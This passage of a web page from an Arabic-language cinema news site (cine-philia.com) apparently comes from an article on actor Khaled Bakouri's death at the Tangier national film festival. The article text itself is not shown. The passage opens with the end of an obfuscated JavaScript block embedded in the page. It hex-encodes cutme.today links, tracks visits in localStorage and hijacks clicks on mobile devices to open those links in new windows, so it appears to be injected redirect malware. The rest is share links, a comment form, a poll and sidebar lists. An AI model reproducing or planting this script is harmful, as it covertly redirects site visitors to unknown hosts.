_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2020%2F03%2F05%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25a7%25d9%2584%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2583%25d9%2588%25d8%25b1%25d9%258a-%25d8%25a3%25d8%25ab%25d9%2586%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=وفاة%20الفنان%20خالد%20البكوري%20أثناء%20مشاركته%20في%20مهرجان%20طنجة%20الوطني%20للفيلم&amp;url=https%3A%2F%2Fcine-philia.com%2F2020%2F03%2F05%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25a7%25d9%2584%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2583%25d9%2588%25d8%25b1%25d9%258a-%25d8%25a3%25d8%25ab%25d9%2586%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2020%2F03%2F05%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25a7%25d9%2584%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2583%25d9%2588%25d8%25b1%25d9%258a-%25d8%25a3%25d8%25ab%25d9%2586%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=وفاة%20الفنان%20خالد%20البكوري%20أثناء%20مشاركته%20في%20مهرجان%20طنجة%20الوطني%20للفيلم%20-%20https%3A%2F%2Fcine-philia.com%2F2020%2F03%2F05%2F%25d9%2588%25d9%2581%25d8%25a7%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25ae%25d8%25a7%25d9%2584%25d8%25af-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2583%25d9%2588%25d8%25b1%25d9%258a-%25d8%25a3%25d8%25ab%25d9%2586%25d8%25a7%25d8%25a1-%25d9%2585%25d8%25b4%25d8%25a7%25d8%25b1%25d9%2583%25d8%25aa%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2020/03/05/%d8%a7%d9%86%d8%aa%d8%b4%d8%a7%d8%b1-%d9%81%d9%8a%d8%b1%d9%88%d8%b3-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d9%8a%d9%87%d8%af%d8%af-%d8%b7%d8%b1%d8%ad-%d9%81%d9%8a%d9%84%d9%85-%d8%ac%d9%8a%d9%85%d8%b3/" rel="prev"><span> السابق </span> <p>انتشار فيروس كورونا يهدد طرح فيلم جيمس بوند في بريطانيا</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2020/03/06/%d8%a2%d8%af%d9%85-%d9%84%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d8%a7%d9%86%d9%8a-%d9%81%d9%8a%d9%84%d9%85-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a-%d8%ad%d9%85%d9%8a%d9%85%d9%8a/" rel="next"><span>التالي </span> <p>آدم” لمريم التوزاني..فيلم نسائي حميمي ضمن عروض المسابقة لليوم ماقبل الأخير بالمهرجان الوطني للفيلم</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/03/05/%D9%88%D9%81%D8%A7%D8%A9-%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86-%D8%AE%D8%A7%D9%84%D8%AF-%D8%A7%D9%84%D8%A8%D9%83%D9%88%D8%B1%D9%8A-%D8%A3%D8%AB%D9%86%D8%A7%D8%A1-%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%AA/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='4727' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8daaa784b1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2021/01/26/%d9%88%d9%81%d8%a7%d8%a9-%d9%85%d9%81%d8%a7%d8%ac%d8%a6%d8%a9-%d9%84%d9%84%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2021/01/ADJVXHTYCY-510x369.jpg" alt="" title="وفاة مفاجئة للمثلة الشابة الكورية الجنوبية سونغ يو – جونغ في ظروف غامضة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2021/01/26/%d9%88%d9%81%d8%a7%d8%a9-%d9%85%d9%81%d8%a7%d8%ac%d8%a6%d8%a9-%d9%84%d9%84%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac/">وفاة مفاجئة للمثلة الشابة الكورية الجنوبية سونغ يو – جونغ في ظروف غامضة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2021/01/26/%d9%88%d9%81%d8%a7%d8%a9-%d9%85%d9%81%d8%a7%d8%ac%d8%a6%d8%a9-%d9%84%d9%84%d9%85%d8%ab%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d9%83%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac/" rel="bookmark"><time class="entry-date published" datetime="2021-01-26T14:41:59+01:00">26 يناير، 2021</time><time class="updated" datetime="2021-01-26T14:49:37+01:00">26 يناير، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2024/01/22/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a7%d9%86-%d9%85%d8%b7%d9%84%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2024/01/قاسم-الملاك-510x369.jpeg" alt="" title="الفيلمان المغربيان &#8220;مطلقات الدار البيضاء&#8221; و&#8221;الموجة الأخيرة&#8221; يشاركان في الدورة الأولى لمهرجان بغداد السينمائي" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2024/01/22/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a7%d9%86-%d9%85%d8%b7%d9%84%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a/">الفيلمان المغربيان &#8220;مطلقات الدار البيضاء&#8221; و&#8221;الموجة الأخيرة&#8221; يشاركان في الدورة الأولى لمهرجان بغداد السينمائي</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2024/01/22/%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a7%d9%86-%d9%85%d8%b7%d9%84%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-22T13:23:26+01:00">22 يناير، 2024</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2021/06/04/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d8%a7%d9%84%d8%a3%d8%a8%d9%8a%d8%b6-%d8%a7%d9%84%d9%85%d8%aa-2/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2021/05/tetouan-660x330-1-510x330.jpg" alt="" title="مهرجان تطوان لسينما البحر الأبيض المتوسط : دورة العناد و الأمل" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2021/06/04/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d8%a7%d9%84%d8%a3%d8%a8%d9%8a%d8%b6-%d8%a7%d9%84%d9%85%d8%aa-2/">مهرجان تطوان لسينما البحر الأبيض المتوسط : دورة العناد و الأمل</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2021/06/04/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%a8%d8%ad%d8%b1-%d8%a7%d9%84%d8%a3%d8%a8%d9%8a%d8%b6-%d8%a7%d9%84%d9%85%d8%aa-2/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-04T16:52:17+01:00">4 يونيو، 2021</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="1d72493f20" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2025/12/31/silent-night-deadly-night-egypt/">Silent Night, Deadly Night يصل إلى سينمات مصر برؤية رعب نفسية جديدة</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/31/best-comics-2025/">2025 عام الكوميكس بامتياز: رعب وفانتازيا وتجارب غير مسبوقة</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/31/george-clooney-french-citizenship/">فرنسا تمنح جورج كلوني وأسرته جنسيتها: قرار عائلي بحثاً عن الهدوء</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/30/wicked-for-good-digital-release-peacock/">فيلم Wicked: For Good متاح رقميًا وأسعار خاصة للإصدارات الفيزيائية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/30/muahs-2026-nominations-makeup-hair/">فرانكشتاين وOne Battle After Another يتصدران الترشيحات لجوائز MUAHS لعام 2026</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/30/james-cameron-house-of-dynamite-nuclear-threat/">جيمس كاميرون يعلق على أفلام نولان وبيغلو: السينما يجب أن تواجه المخاطر النووية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/30/khaled-el-nabawy-taher-al-masry-ramadan/">تأجيل «طاهر المصري» يخرج خالد النبوي من سباق رمضان</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2025/12/30/nelly-karim-sherif-salama-rumors/">نيللي كريم تنفي شائعات ارتباطها بشريف سلامة</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/10/1730204070985-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/">كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" rel="bookmark"><time class="entry-date published" datetime="2024-10-29T13:15:47+01:00">29 أكتوبر، 2024</time><time class="updated" datetime="2024-10-29T17:28:46+01:00">29 أكتوبر، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" title="&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2024/06/ملصق-فيلم-الحياة-حلوة-scaled-1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
